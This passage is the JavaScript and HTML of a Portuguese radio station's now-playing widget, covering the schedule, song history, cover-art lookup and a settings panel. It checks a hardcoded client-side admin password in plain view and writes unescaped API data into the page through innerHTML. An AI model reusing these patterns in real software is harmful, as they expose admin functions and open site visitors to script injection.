            <div id="config-opcoes" class="config-secao" style="display: none;">
                <h4>📊 Estatísticas do Sistema</h4>
                <div class="config-stats" id="config-stats">
                    Carregando estatísticas...
                </div>
                
                <h4>⚙️ Opções de Visualização</h4>
                <div class="config-opcoes">
                    <label class="config-opcao">
                        <input type="checkbox" id="toggle-api-status" class="config-checkbox">
                        <span>Mostrar Status da API</span>
                    </label>
                    
                    <label class="config-opcao">
                        <input type="checkbox" id="toggle-debug" class="config-checkbox">
                        <span>Mostrar Informação de Debug</span>
                    </label>
                </div>
                
                <h4>🛠️ Ferramentas</h4>
                <div class="config-ferramentas">
                    <button id="btn-refresh-cache" class="btn-linear">🔄 Atualizar Cache</button>
                    <button id="btn-test-api" class="btn-linear">🔍 Testar API</button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
// =============================================
// SISTEMA RÁDIO AZUL COM HISTÓRICO E CONFIG - ATUALIZADO
// =============================================

class RadioAzulCompleto {
    constructor() {
        this.config = {
            endpoints: {
                schedule: 'https://radioazul.pt/wp-json/radioazul/v1/schedule',
                music: 'https://radioazul.pt/wp-json/radioazul/v1/playing',
                saveHistory: 'https://radioazul.pt/wp-json/radioazul/v1/cover/history/save',
                getHistory: 'https://radioazul.pt/wp-json/radioazul/v1/cover/history/get',
                configStats: 'https://radioazul.pt/wp-json/radioazul/v1/cover/config/stats',
                coverStats: 'https://radioazul.pt/wp-json/radioazul/v1/cover/stats',
                cover: 'https://radioazul.pt/wp-json/radioazul/v1/cover'
            },
            updateInterval: 10000,
            scheduleInterval: 15000,
            maxCacheSize: 100,
            historyLimit: 20,
            debugMode: false
        };
        
        this.state = {
            scheduleData: null,
            currentMusic: null,
            currentProgram: null,
            nextProgram: null,
            lastMusicTitle: null,
            apiStatus: 'testing',
            cache: new Map(),
            stats: null,
            showApiStatus: false,
            showDebug: false,
            history: [],
            historyPage: 1,
            historyLoading: false,
            configAuthenticated: false,
            historyTotal: 0,
            hasMoreHistory: true
        };
        
        this.diasAPI = ['DOMINGO', 'SEGUNDA-FEIRA', 'TERÇA-FEIRA', 'QUARTA-FEIRA', 
                       'QUINTA-FEIRA', 'SEXTA-FEIRA', 'SÁBADO'];
        
        console.log('🚀 Iniciando sistema completo...');
        this.init();
    }

    async init() {
        this.setupElements();
        this.setupEventListeners();
        
        // Carregar configurações salvas
        this.loadSettings();
        
        // Testar API primeiro
        await this.testApi();
        
        // Carregar dados
        await this.loadAllData();
        
        // Iniciar atualizações
        this.startAutoUpdates();
        
        // Atualizar visibilidade
        this.atualizarVisibilidade();
    }

    setupElements() {
        // Elementos principais
        this.musicaDiv = document.getElementById('musica-simples-info');
        this.programaAtualDiv = document.getElementById('programa-atual-simples');
        this.programaSeguinteDiv = document.getElementById('programa-seguinte-simples');
        this.btnAtualizar = document.getElementById('btn-atualizar-simples');
        this.btnHistorico = document.getElementById('btn-historico');
        this.btnConfig = document.getElementById('btn-config');
        
        // Elementos de status
        this.apiStatusDiv = document.getElementById('api-status');
        this.apiStatusContainer = document.getElementById('api-status-container');
        this.debugInfoDiv = document.getElementById('debug-info');
        this.debugContentDiv = document.getElementById('debug-content');
        
        // Modal de histórico
        this.modalHistorico = document.getElementById('modal-historico');
        this.historicoLista = document.getElementById('historico-lista');
        this.historicoInfo = document.getElementById('historico-info');
        this.btnFecharHistorico = document.getElementById('fechar-historico');
        this.btnCarregarMais = document.getElementById('carregar-mais');
        
        // Modal de configurações
        this.modalConfig = document.getElementById('modal-config');
        this.configLogin = document.getElementById('config-login');
        this.configOpcoes = document.getElementById('config-opcoes');
        this.inputSenha = document.getElementById('config-senha');
        this.btnVerificarSenha = document.getElementById('btn-verificar-senha');
        this.senhaErro = document.getElementById('senha-erro');
        this.configStats = document.getElementById('config-stats');
        this.btnFecharConfig = document.getElementById('fechar-config');
        this.toggleApiStatus = document.getElementById('toggle-api-status');
        this.toggleDebug = document.getElementById('toggle-debug');
        this.btnRefreshCache = document.getElementById('btn-refresh-cache');
        this.btnTestApi = document.getElementById('btn-test-api');
    }

    setupEventListeners() {
        // Botões principais
        this.btnAtualizar.addEventListener('click', () => this.forceRefresh());
        this.btnHistorico.addEventListener('click', () => this.abrirHistorico());
        this.btnConfig.addEventListener('click', () => this.abrirConfig());
        
        // Modal de histórico
        this.btnFecharHistorico.addEventListener('click', () => this.fecharHistorico());
        this.btnCarregarMais.addEventListener('click', () => this.carregarMaisHistorico());
        
        // Modal de configurações
        this.btnFecharConfig.addEventListener('click', () => this.fecharConfig());
        this.btnVerificarSenha.addEventListener('click', () => this.verificarSenha());
        this.inputSenha.addEventListener('keypress', (e) => {
            if (e.key === 'Enter') this.verificarSenha();
        });
        
        // Checkboxes de configuração
        if (this.toggleApiStatus) {
            this.toggleApiStatus.addEventListener('change', (e) => {
                this.state.showApiStatus = e.target.checked;
                this.saveSettings();
                this.atualizarVisibilidade();
            });
        }
        
        if (this.toggleDebug) {
            this.toggleDebug.addEventListener('change', (e) => {
                this.state.showDebug = e.target.checked;
                this.saveSettings();
                this.atualizarVisibilidade();
            });
        }
        
        // Botões de ferramentas
        if (this.btnRefreshCache) {
            this.btnRefreshCache.addEventListener('click', () => this.refreshCache());
        }
        
        if (this.btnTestApi) {
            this.btnTestApi.addEventListener('click', () => this.testarAPI());
        }
        
        // Fechar modais ao clicar fora
        window.addEventListener('click', (e) => {
            if (e.target === this.modalHistorico) this.fecharHistorico();
            if (e.target === this.modalConfig) this.fecharConfig();
        });
    }

    loadSettings() {
        const saved = localStorage.getItem('radioazul_settings');
        if (saved) {
            try {
                const settings = JSON.parse(saved);
                this.state.showApiStatus = settings.showApiStatus || false;
                this.state.showDebug = settings.showDebug || false;
                
                // Atualizar checkboxes se existirem
                if (this.toggleApiStatus) this.toggleApiStatus.checked = this.state.showApiStatus;
                if (this.toggleDebug) this.toggleDebug.checked = this.state.showDebug;
            } catch (e) {
                console.error('Erro ao carregar configurações:', e);
            }
        }
    }

    saveSettings() {
        const settings = {
            showApiStatus: this.state.showApiStatus,
            showDebug: this.state.showDebug
        };
        localStorage.setItem('radioazul_settings', JSON.stringify(settings));
    }

    async testApi() {
        try {
            console.log('🔍 Testando API de capas...');
            
            const response = await fetch(this.config.endpoints.coverStats);
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.success) {
                    this.state.apiStatus = 'online';
                    this.state.stats = data.stats;
                    
                    console.log('✅ API ONLINE!');
                    this.updateApiStatus('✅ API Online', 'success');
                    
                    return true;
                }
            }
        } catch (error) {
            console.error('❌ Erro ao testar API:', error);
        }
        
        this.state.apiStatus = 'offline';
        this.updateApiStatus('❌ API Offline', 'error');
        console.warn('⚠️ API offline, usando cache local apenas');
        return false;
    }

    updateApiStatus(text, type = 'info') {
        if (!this.apiStatusDiv) return;
        
        const indicator = this.apiStatusDiv.querySelector('.status-indicator');
        const textSpan = this.apiStatusDiv.querySelector('.status-text');
        
        if (indicator) indicator.className = 'status-indicator ' + type;
        if (textSpan) textSpan.textContent = text;
        
        if (this.state.stats) {
            this.apiStatusDiv.title = `Total Plays: ${this.state.stats.total_plays || 0}, Ouvintes Únicos: ${this.state.stats.unique_listeners || 0}`;
        }
    }

    atualizarVisibilidade() {
        // Atualizar visibilidade do status da API
        if (this.apiStatusContainer) {
            this.apiStatusContainer.style.display = this.state.showApiStatus ? 'block' : 'none';
        }
        
        // Atualizar visibilidade do debug
        if (this.debugInfoDiv) {
            this.debugInfoDiv.style.display = this.state.showDebug ? 'block' : 'none';
        }
    }

    // ======================
    // HISTÓRICO DE MÚSICAS - ATUALIZADO
    // ======================

    async abrirHistorico() {
        this.modalHistorico.style.display = 'block';
        this.state.historyPage = 1;
        this.state.history = [];
        this.state.hasMoreHistory = true;
        await this.carregarHistorico();
    }

    fecharHistorico() {
        this.modalHistorico.style.display = 'none';
    }

    async carregarHistorico() {
        if (this.state.historyLoading || !this.state.hasMoreHistory) return;
        
        this.state.historyLoading = true;
        
        if (this.state.historyPage === 1) {
            this.historicoLista.innerHTML = `
                <div class="carregando-historico">
                    <div class="spinner"></div>
                    <p>Carregando histórico...</p>
                </div>
            `;
        } else {
            this.btnCarregarMais.textContent = '⏳ Carregando...';
            this.btnCarregarMais.disabled = true;
        }
        
        try {
            const response = await fetch(
                `${this.config.endpoints.getHistory}?limit=${this.config.historyLimit}&page=${this.state.historyPage}`
            );
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.success && data.history) {
                    // Se for primeira página, substitui, senão adiciona
                    if (this.state.historyPage === 1) {
                        this.state.history = data.history;
                    } else {
                        this.state.history = [...this.state.history, ...data.history];
                    }
                    
                    this.renderHistorico();
                    this.state.historyPage++;
                    this.state.historyTotal = data.total || 0;
                    this.state.hasMoreHistory = data.has_more || false;
                    
                    // Atualizar informação
                    this.historicoInfo.textContent = `${this.state.history.length} de ${data.total} músicas`;
                    
                    // Mostrar/ocultar botão "Carregar Mais"
                    this.btnCarregarMais.style.display = this.state.hasMoreHistory ? 'block' : 'none';
                    this.btnCarregarMais.textContent = '📥 Carregar Mais';
                    this.btnCarregarMais.disabled = false;
                    
                    // Salvar cache local
                    this.salvarCacheLocal(data.history);
                } else {
                    // Fallback para cache local
                    this.carregarHistoricoLocal();
                }
            } else {
                // Fallback para cache local
                this.carregarHistoricoLocal();
            }
        } catch (error) {
            console.error('Erro ao carregar histórico:', error);
            // Fallback para cache local
            this.carregarHistoricoLocal();
        }
        
        this.state.historyLoading = false;
    }

    carregarHistoricoLocal() {
        const historyKey = 'ra_local_history';
        const localHistory = JSON.parse(localStorage.getItem(historyKey) || '[]');
        
        // Se tiver histórico local e for primeira página
        if (localHistory.length > 0 && this.state.historyPage === 1) {
            this.state.history = localHistory;
            this.state.historyTotal = localHistory.length;
            this.state.hasMoreHistory = false;
            
            this.renderHistorico();
            this.historicoInfo.textContent = `${localHistory.length} músicas (cache local)`;
            this.btnCarregarMais.style.display = 'none';
            
            console.log('📱 Carregado do cache local');
        } else if (this.state.history.length === 0) {
            this.historicoLista.innerHTML = `
                <div class="historico-vazio">
                    📭 Nenhuma música no histórico ainda.
                    <br><small>Tente atualizar a música atual primeiro.</small>
                </div>
            `;
            this.historicoInfo.textContent = 'Histórico vazio';
            this.btnCarregarMais.style.display = 'none';
        }
    }

    async carregarMaisHistorico() {
        await this.carregarHistorico();
    }

    salvarCacheLocal(history) {
        const historyKey = 'ra_local_history';
        let localHistory = JSON.parse(localStorage.getItem(historyKey) || '[]');
        
        // Adiciona apenas itens novos
        const existingHashes = new Set(
            localHistory.map(item => `${item.artista}|${item.musica}|${item.played_at}`)
        );
        
        history.forEach(item => {
            const hash = `${item.artista}|${item.musica}|${item.played_at}`;
            if (!existingHashes.has(hash)) {
                localHistory.unshift(item); // Adiciona no início
            }
        });
        
        // Limita a 100 itens
        if (localHistory.length > 100) {
            localHistory = localHistory.slice(0, 100);
        }
        
        localStorage.setItem(historyKey, JSON.stringify(localHistory));
    }

    renderHistorico() {
        if (this.state.history.length === 0) {
            this.historicoLista.innerHTML = `
                <div class="historico-vazio">
                    📭 Nenhuma música no histórico ainda.
                </div>
            `;
            return;
        }
        
        let html = '<div class="historico-itens">';
        
        this.state.history.forEach((item, index) => {
            const time = new Date(item.played_at).toLocaleTimeString('pt-PT', {
                hour: '2-digit',
                minute: '2-digit'
            });
            
            const date = new Date(item.played_at).toLocaleDateString('pt-PT', {
                day: '2-digit',
                month: '2-digit'
            });
            
            html += `
                <div class="historico-item ${index % 2 === 0 ? 'par' : 'impar'}">
                    <div class="historico-hora">
                        <div class="hora">${time}</div>
                        <div class="data">${date}</div>
                    </div>
                    <div class="historico-capa">
                        <img decoding="async" src="${item.cover_url || 'https://radioazul.pt/wp-content/uploads/logo.png'}" 
                             alt="Capa" 
                             loading="lazy"
                             onerror="this.src='https://radioazul.pt/wp-content/uploads/logo.png'">
                    </div>
                    <div class="historico-info">
                        <div class="historico-musica">${item.musica || 'Música Desconhecida'}</div>
                        <div class="historico-artista">${item.artista || 'Artista Desconhecido'}</div>
                        <div class="historico-source">${item.source || 'Rádio Azul'}</div>
                    </div>
                </div>
            `;
        });
        
        html += '</div>';
        this.historicoLista.innerHTML = html;
    }

    async salvarNoHistorico(artista, musica, cover_url, source = 'api') {
        // Se for música especial ou vazia, não salva
        if (!artista || !musica || 
            musica.toLowerCase().includes('emissão') ||
            musica === 'Música Portuguesa' ||
            artista.toLowerCase().includes('radio azul')) {
            return;
        }
        
        // Verifica se já salvou recentemente a mesma música (evita duplicados)
        const lastSaveKey = 'ra_last_save';
        const lastSave = JSON.parse(localStorage.getItem(lastSaveKey) || '{}');
        const currentHash = `${artista}|${musica}`;
        
        // Se a mesma música foi salva há menos de 1 minuto, não salva novamente
        if (lastSave.hash === currentHash && 
            Date.now() - lastSave.timestamp < 60000) {
            return;
        }
        
        // Tenta salvar no servidor
        if (this.state.apiStatus === 'online') {
            try {
                const response = await fetch(this.config.endpoints.saveHistory, {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        artista: artista,
                        musica: musica,
                        cover_url: cover_url,
                        source: source,
                        action_type: 'play'
                    })
                });
                
                if (response.ok) {
                    const data = await response.json();
                    if (data.success) {
                        console.log('✅ Histórico salvo no servidor:', artista, '-', musica);
                        
                        // Atualiza cache local do último salvamento
                        localStorage.setItem(lastSaveKey, JSON.stringify({
                            hash: currentHash,
                            timestamp: Date.now()
                        }));
                        
                        return data.id;
                    }
                }
            } catch (error) {
                console.error('❌ Erro ao salvar histórico:', error);
            }
        }
        
        // Fallback: salva no cache local
        this.salvarNoCacheLocal(artista, musica, cover_url, source);
        
        // Atualiza cache local do último salvamento
        localStorage.setItem(lastSaveKey, JSON.stringify({
            hash: currentHash,
            timestamp: Date.now()
        }));
    }

    salvarNoCacheLocal(artista, musica, cover_url, source) {
        const historyKey = 'ra_local_history';
        let localHistory = JSON.parse(localStorage.getItem(historyKey) || '[]');
        
        // Verifica se já existe (evita duplicados no cache local)
        const existingIndex = localHistory.findIndex(item => 
            item.artista === artista && item.musica === musica
        );
        
        // Remove se já existir
        if (existingIndex !== -1) {
            localHistory.splice(existingIndex, 1);
        }
        
        // Adiciona no início
        localHistory.unshift({
            artista: artista,
            musica: musica,
            cover_url: cover_url,
            source: source,
            played_at: new Date().toISOString(),
            is_local: true
        });
        
        // Manter apenas últimos 100 itens
        if (localHistory.length > 100) {
            localHistory = localHistory.slice(0, 100);
        }
        
        localStorage.setItem(historyKey, JSON.stringify(localHistory));
        console.log('💾 Salvo em cache local:', artista, '-', musica);
    }

    // ======================
    // CONFIGURAÇÕES
    // ======================

    async abrirConfig() {
        this.modalConfig.style.display = 'block';
        
        // Resetar estado de autenticação
        this.state.configAuthenticated = false;
        this.configLogin.style.display = 'block';
        this.configOpcoes.style.display = 'none';
        this.inputSenha.value = '';
        this.senhaErro.style.display = 'none';
    }

    fecharConfig() {
        this.modalConfig.style.display = 'none';
    }

    async verificarSenha() {
        const senha = this.inputSenha.value.trim();
        
        if (senha === 'radio123456') {
            this.state.configAuthenticated = true;
            this.configLogin.style.display = 'none';
            this.configOpcoes.style.display = 'block';
            this.senhaErro.style.display = 'none';
            
            // Carregar estatísticas
            await this.carregarEstatisticas();
            
            // Atualizar checkboxes com estado atual
            if (this.toggleApiStatus) this.toggleApiStatus.checked = this.state.showApiStatus;
            if (this.toggleDebug) this.toggleDebug.checked = this.state.showDebug;
        } else {
            this.senhaErro.style.display = 'block';
            this.inputSenha.value = '';
            this.inputSenha.focus();
        }
    }

    async carregarEstatisticas() {
        try {
            const response = await fetch(this.config.endpoints.configStats);
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.success) {
                    let html = `
                        <div class="stats-grid">
                            <div class="stats-item">
                                <div class="stats-numero">${data.total_plays || 0}</div>
                                <div class="stats-label">Total Plays</div>
                            </div>
                            <div class="stats-item">
                                <div class="stats-numero">${data.unique_listeners || 0}</div>
                                <div class="stats-label">Ouvintes Únicos</div>
                            </div>
                            <div class="stats-item">
                                <div class="stats-numero">${data.total_likes || 0}</div>
                                <div class="stats-label">Likes</div>
                            </div>
                        </div>
                    `;
                    
                    if (data.last_24_hours) {
                        html += `
                            <div class="stats-24h">
                                <h5>📈 Últimas 24h:</h5>
                                <div class="stats-mini-grid">
                                    <div class="stats-mini-item">
                                        <span>Plays:</span>
                                        <strong>${data.last_24_hours.plays || 0}</strong>
                                    </div>
                                    <div class="stats-mini-item">
                                        <span>Novos Ouvintes:</span>
                                        <strong>${data.last_24_hours.new_listeners || 0}</strong>
                                    </div>
                                </div>
                            </div>
                        `;
                    }
                    
                    if (data.last_play) {
                        const lastPlay = new Date(data.last_play).toLocaleString('pt-PT');
                        html += `
                            <div class="last-play">
                                <h5>⏰ Última Play:</h5>
                                <div class="last-play-time">${lastPlay}</div>
                            </div>
                        `;
                    }
                    
                    this.configStats.innerHTML = html;
                    return;
                }
            }
        } catch (error) {
            console.error('Erro ao carregar estatísticas:', error);
        }
        
        // Fallback
        this.configStats.innerHTML = `
            <div class="stats-offline">
                ⚠️ Não foi possível carregar estatísticas
                <br>
                <small>API pode estar offline</small>
            </div>
        `;
    }

    async refreshCache() {
        if (this.btnRefreshCache) {
            this.btnRefreshCache.textContent = '🔄 Limpando...';
            this.btnRefreshCache.disabled = true;
        }
        
        // Limpar cache local
        this.state.cache.clear();
        this.state.lastMusicTitle = null;
        
        // Limpar histórico local
        localStorage.removeItem('ra_local_history');
        localStorage.removeItem('ra_last_save');
        
        // Recarregar música atual
        await this.loadCurrentMusic();
        
        setTimeout(() => {
            if (this.btnRefreshCache) {
                this.btnRefreshCache.textContent = '✅ Cache Limpo';
                setTimeout(() => {
                    this.btnRefreshCache.textContent = '🔄 Atualizar Cache';
                    this.btnRefreshCache.disabled = false;
                }, 2000);
            }
        }, 1000);
    }

    async testarAPI() {
        if (this.btnTestApi) {
            this.btnTestApi.textContent = '🔍 Testando...';
            this.btnTestApi.disabled = true;
        }
        
        const antigoStatus = this.state.apiStatus;
        await this.testApi();
        
        setTimeout(() => {
            if (this.btnTestApi) {
                this.btnTestApi.textContent = antigoStatus === 'online' ? '✅ Online' : '❌ Offline';
                setTimeout(() => {
                    this.btnTestApi.textContent = '🔍 Testar API';
                    this.btnTestApi.disabled = false;
                }, 2000);
            }
        }, 1000);
    }

    // ======================
    // FUNÇÕES DO WIDGET EXISTENTE (mantidas)
    // ======================

    async loadAllData() {
        await Promise.all([
            this.loadScheduleData(),
            this.loadCurrentMusic()
        ]);
    }

    async loadScheduleData() {
        try {
            const response = await fetch(this.config.endpoints.schedule);
            if (response.ok) {
                const data = await response.json();
                if (data.success && data.schedule) {
                    this.state.scheduleData = this.parseScheduleData(data.schedule);
                    this.updatePrograms();
                    return true;
                }
            }
            
            const saved = localStorage.getItem('radioazul_schedule_data');
            if (saved) {
                this.state.scheduleData = JSON.parse(saved);
                this.updatePrograms();
                return true;
            }
        } catch (error) {
            console.error('Erro ao carregar programação:', error);
        }
        
        this.state.scheduleData = this.getDefaultSchedule();
        this.updatePrograms();
        return false;
    }

    parseScheduleData(text) {
        if (!text || typeof text !== 'string') return null;
        const schedule = {};
        let currentDay = '';
        const lines = text.split('\n');
        
        for (const line of lines) {
            const trimmed = line.trim();
            if (!trimmed) continue;
            
            const upperLine = trimmed.toUpperCase();
            const dayMatch = this.diasAPI.find(dia => upperLine.startsWith(dia));
            
            if (dayMatch) {
                currentDay = dayMatch;
                schedule[currentDay] = [];
                continue;
            }
            
            if (currentDay && trimmed.includes('|')) {
                const parts = trimmed.split('|').map(p => p.trim());
                if (parts.length >= 2) {
                    const [start, end] = parts[0].includes('-') 
                        ? parts[0].split('-').map(t => t.trim())
                        : [parts[0].trim(), ''];
                    
                    schedule[currentDay].push({
                        start: start,
                        end: end,
                        program: parts[1],
                        host: parts[2] || 'Equipa Rádio Azul'
                    });
                }
            }
        }
        
        Object.keys(schedule).forEach(dia => {
            schedule[dia].sort((a, b) => {
                return this.timeToMinutes(a.start) - this.timeToMinutes(b.start);
            });
        });
        
        return schedule;
    }

    getDefaultSchedule() {
        const dias = ['DOMINGO', 'SEGUNDA-FEIRA', 'TERÇA-FEIRA', 'QUARTA-FEIRA', 
                     'QUINTA-FEIRA', 'SEXTA-FEIRA', 'SÁBADO'];
        const schedule = {};
        
        dias.forEach(dia => {
            schedule[dia] = [
                { start: '06:00', end: '09:00', program: 'Bom Dia Azul', host: 'Equipa Rádio Azul' },
                { start: '09:00', end: '12:00', program: 'Manhã Musical', host: 'Equipa Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Música Portuguesa' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Comentador' },
                { start: '18:00', end: '22:00', program: 'Programa da Tarde', host: 'Equipa Rádio Azul' },
                { start: '22:00', end: '00:00', program: 'Programa Noturno', host: 'Equipa Rádio Azul' }
            ];
        });
        
        return schedule;
    }

    async loadCurrentMusic() {
        try {
            const response = await fetch(this.config.endpoints.music, {
                headers: { 
                    'Accept': 'application/json',
                    'Cache-Control': 'no-cache'
                },
                cache: 'no-store'
            });
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.success && data.musica) {
                    const isNewMusic = this.state.lastMusicTitle !== data.musica;
                    
                    if (isNewMusic) {
                        console.log(`🎵 Nova música: ${data.artista} - ${data.musica}`);
                        
                        // Buscar capa
                        const coverPromise = this.buscarCapa(data.artista, data.musica);
                        
                        this.state.currentMusic = {
                            musica: data.musica,
                            artista: data.artista || 'Artista',
                            album: data.album || 'Rádio Azul',
                            cover: 'https://radioazul.pt/wp-content/uploads/logo.png'
                        };
                        
                        this.state.lastMusicTitle = data.musica;
                        this.renderMusic();
                        
                        // Atualizar com capa real
                        coverPromise.then(novaCapa => {
                            if (this.state.currentMusic && 
                                this.state.currentMusic.musica === data.musica) {
                                this.state.currentMusic.cover = novaCapa;
                                this.renderMusic();
                                
                                // Salvar no histórico
                                this.salvarNoHistorico(data.artista, data.musica, novaCapa, 'api');
                            }
                        });
                    }
                    
                    return data;
                }
            }
        } catch (error) {
            console.error('Erro ao carregar música:', error);
        }
        
        if (!this.state.currentMusic) {
            this.state.currentMusic = {
                musica: 'Música Portuguesa',
                artista: 'Vários Artistas',
                album: 'Rádio Azul',
                cover: 'https://radioazul.pt/wp-content/uploads/logo.png'
            };
            this.renderMusic();
        }
        
        return null;
    }

    async buscarCapa(artista, musica) {
        // Verificar se é música especial
        if (!artista || !musica || 
            musica.toLowerCase().includes('emissão') ||
            musica === 'Música Portuguesa' ||
            artista.toLowerCase().includes('radio azul')) {
            return 'https://radioazul.pt/wp-content/uploads/logo.png';
        }

        const cacheKey = `${artista}|${musica}`.toLowerCase();
        if (this.state.cache.has(cacheKey)) {
            console.log(`✅ Cache local: ${artista} - ${musica}`);
            return this.state.cache.get(cacheKey);
        }

        if (this.state.apiStatus === 'online') {
            try {
                const url = `${this.config.endpoints.cover}?artista=${encodeURIComponent(artista)}&musica=${encodeURIComponent(musica)}`;
                console.log(`🔍 Buscando na API: ${url}`);
                
                const response = await fetch(url);
                
                if (response.ok) {
                    const data = await response.json();
                    
                    if (data.success && data.cover) {
                        console.log(`🎯 Capa encontrada via API: ${artista} - ${musica}`);
                        
                        this.state.cache.set(cacheKey, data.cover);
                        
                        if (this.state.cache.size > this.config.maxCacheSize) {
                            const firstKey = this.state.cache.keys().next().value;
                            this.state.cache.delete(firstKey);
                        }
                        
                        return data.cover;
                    }
                }
            } catch (error) {
                console.error(`❌ Erro na API: ${error.message}`);
            }
        }

        console.log(`🔍 Fallback para iTunes: ${artista} - ${musica}`);
        const itunesCover = await this.buscarNoItunes(artista, musica);
        
        if (itunesCover) {
            this.state.cache.set(cacheKey, itunesCover);
            return itunesCover;
        }

        const fallback = 'https://radioazul.pt/wp-content/uploads/logo.png';
        this.state.cache.set(cacheKey, fallback);
        return fallback;
    }

    async buscarNoItunes(artista, musica) {
        try {
            const term = encodeURIComponent(`${artista} ${musica}`);
            const url = `https://itunes.apple.com/search?term=${term}&media=music&limit=1&country=PT`;
            
            const response = await fetch(url, { mode: 'cors' });
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.resultCount > 0 && data.results[0].artworkUrl100) {
                    const coverUrl = data.results[0].artworkUrl100
                        .replace('100x100bb', '300x300bb');
                    
                    console.log(`🎨 iTunes encontrou: ${artista} - ${musica}`);
                    return coverUrl;
                }
            }
        } catch (error) {
            console.log(`⚠️ iTunes falhou: ${error.message}`);
        }
        
        return null;
    }

    renderMusic() {
        if (!this.state.currentMusic) {
            this.musicaDiv.innerHTML = `
                <div class="secao-titulo">MÚSICA EM DIRETO</div>
                <div class="capa-linear">
                    <img decoding="async" src="https://radioazul.pt/wp-content/uploads/logo.png" 
                         alt="Logo Rádio Azul"
                         class="capa-img">
                </div>
                <div class="musica-nome-linear">---</div>
                <div class="musica-artista-linear">---</div>
                <div class="musica-album-linear">---</div>
            `;
            return;
        }
        
        const { musica, artista, album, cover } = this.state.currentMusic;
        const cacheKey = `${artista}|${musica}`.toLowerCase();
        const hasLocalCache = this.state.cache.has(cacheKey);
        const apiStatus = this.state.apiStatus === 'online' ? '✅' : '⚠️';
        
        this.musicaDiv.innerHTML = `
            <div class="secao-titulo">MÚSICA EM DIRETO ${apiStatus} ${hasLocalCache ? '💾' : ''}</div>
            <div class="capa-linear">
                <img decoding="async" src="${cover}" 
                     alt="Capa de ${musica}"
                     class="capa-img"
                     loading="lazy"
                     onerror="this.src='https://radioazul.pt/wp-content/uploads/logo.png'">
            </div>
            <div class="musica-nome-linear">${musica}</div>
            <div class="musica-artista-linear">${artista}</div>
            <div class="musica-album-linear">${album}</div>
        `;
    }

    updatePrograms() {
        if (!this.state.scheduleData) {
            this.state.currentProgram = this.getOnlineEmission();
            this.state.nextProgram = this.getNextFallbackProgram();
            this.renderPrograms();
            return;
        }
        
        const agora = new Date();
        const diaAtual = this.diasAPI[agora.getDay()];
        const horaAtual = this.getCurrentTime();
        const minutosAtuais = this.timeToMinutes(horaAtual);
        
        if (!this.state.scheduleData[diaAtual]) {
            this.state.currentProgram = this.getOnlineEmission();
            this.state.nextProgram = this.getNextFallbackProgram();
            this.renderPrograms();
            return;
        }
        
        const programas = this.state.scheduleData[diaAtual];
        let programaAtual = null;
        let programaSeguinte = null;
        
        for (let i = 0; i < programas.length; i++) {
            const programa = programas[i];
            const inicio = this.timeToMinutes(programa.start);
            const fim = programa.end ? this.timeToMinutes(programa.end) : inicio + 60;
            
            if (minutosAtuais >= inicio && minutosAtuais < fim) {
                programaAtual = programa;
                break;
            }
        }
        
        if (programaAtual) {
            const currentIndex = programas.findIndex(p => p === programaAtual);
            if (currentIndex < programas.length - 1) {
                programaSeguinte = programas[currentIndex + 1];
            } else {
                programaSeguinte = this.getFirstProgramNextDay();
            }
        } else {
            for (const programa of programas) {
                const inicio = this.timeToMinutes(programa.start);
                if (minutosAtuais < inicio) {
                    programaSeguinte = programa;
                    break;
                }
            }
            
            if (!programaSeguinte) {
                programaSeguinte = this.getFirstProgramNextDay();
            }
            
            programaAtual = this.getOnlineEmission();
        }
        
        if (!programaSeguinte) {
            programaSeguinte = this.getFirstProgramNextDay() || this.getNextFallbackProgram();
        }
        
        this.state.currentProgram = programaAtual;
        this.state.nextProgram = programaSeguinte;
        this.renderPrograms();
    }

    renderPrograms() {
        this.renderProgram(this.state.currentProgram, this.programaAtualDiv, true);
        this.renderProgram(this.state.nextProgram, this.programaSeguinteDiv, false);
    }

    renderProgram(programa, container, isCurrent) {
        if (!programa) {
            container.innerHTML = `
                <div class="secao-titulo">${isCurrent ? 'PROGRAMA EM DIRETO' : 'A SEGUIR'}</div>
                <div class="programa-nome-linear">---</div>
                <div class="programa-detalhes-linear">
                    <div class="programa-horario-linear">---</div>
                    <div class="programa-apresentador-linear">---</div>
                </div>
            `;
            return;
        }
        
        if (programa.isOnline) {
            container.innerHTML = `
                <div class="secao-titulo">PROGRAMA EM DIRETO</div>
                <div class="programa-nome-linear">${programa.program}</div>
                <div class="programa-detalhes-linear">
                    <div class="programa-apresentador-linear">${programa.host}</div>
                </div>
            `;
            return;
        }
        
        const horario = programa.end 
            ? `${programa.start} às ${programa.end}`
            : `Às ${programa.start}`;
        
        container.innerHTML = `
            <div class="secao-titulo">${isCurrent ? 'PROGRAMA EM DIRETO' : 'A SEGUIR'}</div>
            <div class="programa-nome-linear">${programa.program}</div>
            <div class="programa-detalhes-linear">
                <div class="programa-horario-linear">${horario}</div>
                <div class="programa-apresentador-linear">${programa.host}</div>
            </div>
        `;
    }

    getOnlineEmission() {
        return {
            program: 'Emissão Online',
            host: 'Equipa Rádio Azul',
            isOnline: true
        };
    }

    getNextFallbackProgram() {
        return {
            start: '06:00',
            program: 'Bom Dia Azul',
            host: 'Equipa Rádio Azul',
            isFallback: true
        };
    }

    getFirstProgramNextDay() {
        const agora = new Date();
        const diaSeguinte = this.diasAPI[(agora.getDay() + 1) % 7];
        
        if (this.state.scheduleData && this.state.scheduleData[diaSeguinte]) {
            return this.state.scheduleData[diaSeguinte][0];
        }
        
        return null;
    }

    getCurrentTime() {
        const now = new Date();
        return now.getHours().toString().padStart(2, '0') + ':' + 
               now.getMinutes().toString().padStart(2, '0');
    }

    timeToMinutes(timeStr) {
        if (!timeStr) return 0;
        const [hours, minutes] = timeStr.split(':').map(Number);
        return hours * 60 + (minutes || 0);
    }

    startAutoUpdates() {
        setInterval(async () => {
            await this.loadCurrentMusic();
        }, this.config.updateInterval);
        
        setInterval(() => {
            this.updatePrograms();
        }, this.config.scheduleInterval);
        
        setInterval(async () => {
            await this.testApi();
        }, 60000);
    }

    async forceRefresh() {
        this.btnAtualizar.classList.add('loading');
        this.btnAtualizar.textContent = '⏳';
        
